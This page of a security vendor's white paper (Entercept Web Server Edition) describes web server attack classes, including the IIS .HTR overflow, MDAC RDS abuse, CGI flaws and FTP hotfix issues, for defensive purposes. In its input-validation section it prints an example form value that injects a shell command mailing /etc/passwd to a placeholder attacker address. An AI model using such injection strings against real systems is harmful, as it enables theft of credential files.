Entercept Security Technologies Entercept Web Server Edition
One of the major goals of hackers is to run their own code on the server. If hackers are able to run their code with privileged access rights, they can, for example, add a new user with Administrator rights and actually control the machine. Approximately 15% of the attacks allow an intruder to execute code on the server. For example, “IIS Hack” is a buffer overflow vulnerability exposed by the way IIS handles requests with .HTR extensions. A hacker sends a long URL that ends with “.HTR”. IIS interprets it as a file type of HTR and invokes the ISM.DLL to handle the request. Since ISM.DLL is vulnerable to a buffer overflow, a carefully crafted string can be executed in the security context of IIS, which is privileged. For example, it is relatively simple to include in the exploit code a sequence of commands that will open a TCP/IP connection, download an executable and then execute it. This way, any malicious code can be executed.
A growing number of attacks target the databases behind the Web server. By exploiting vulnerabilities in the IIS server, it is possible to run SQL commands gaining access to the database, or even obtaining administrative privileges. An example in this category is the MDAC RDS vulnerability. MDAC is a package used to integrate Web and database services. It includes the RDS component that provides remote access to database objects through IIS. By exploiting vulnerabilities in RDS (provided that several conditions in the target Web site are met), attackers can send arbitrary SQL commands that manipulate the database or retrieve any desired information. In this specific case, the attacker can even gain administrative rights by embedding the shell () VBA command into the SQL command and execute any highly privileged system commands.
Web Application Attacks
Web applications have become ubiquitous and are used by most Web sites to generate dynamic Web pages based on inputs and databases. Most Web servers provide an interface used to spawn and communicate with the Web application. The interface links between an HTTP request and an application. It specifies which application should be invoked, the parameters/data passed to the application and the mechanism used to provide the Web server with the dynamically generated page. One such interface, the Common Gateway Interface (CGI), is widely supported.
In many cases, CGI programs are distributed as part of the Web server distribution disks and installed by default. According to a bulletin entitled “How To Eliminate the Ten Most Critical Internet Security Threats” published by the SANS Institute, many CGI programmers fail to consider ways in which their programs may be misused or subverted to execute malicious commands. The report illustrates how vulnerable CGI programs present a particularly attractive target to intruders because they are relatively easy to locate, and they operate with the privileges and power of the Web server software itself.
One of many recent examples is the vulnerability found in CGI Script Center’s Account Manager PRO script. According to the SecurityFocus Web site (www.securityfocus.com), any remote user can modify the administrative password of the Account Manager program. The hacker simply sends an appropriate POST command and, as a result, is granted full administrative privileges. This will allow the hacker to access secured areas of the Web site.
Another source that creates vulnerabilities for Web applications are the designers of homegrown and 3<sup>rd</sup> party Web applications. Typically, these applications are subject to short development cycles, poor testing, and minimal quality assurance procedures. Additionally, these homegrown and 3<sup>rd</sup> party application developers usually lack sufficient security knowledge.
A common problem with Web applications is input validation. An example is given in the following:
An HTML form has an input field named “e-mail address” where the user is supposed to fill in his email address. A hacker could enter the following string “jsmith.home.com; mail hacker@hackeremail-address </etc/passwd”. If the Web application implementing this form does not check the input but rather spawns a shell that executes the input string, the /etc/passwd file – the password file on Unix systems – is sent to the hacker by email.
Indirect Attacks
There are many alternative routes other than port 80 (HTTP) for breaking into the Web server machine. An intruder will definitely begin his hacking attempts by scanning the TCP/IP ports looking for Internet servers listening on open ports.
For example, the IIS Web server package includes an FTP server that listens on port 21. Some IIS 4.0 FTP servers that have installed a specific post-SP5 FTP hotfix are vulnerable to an exploit whereby FTP clients may download and/or delete files (on the FTP server). Downloading files from the machine is definitely problematic. The hacker might download confidential data or gain additional information that can further allow him to break into the machine and gain administrative privileges.
www.entercept.com 4